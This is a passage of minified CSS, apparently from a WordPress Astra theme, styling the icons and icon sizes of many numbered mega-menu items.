.menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 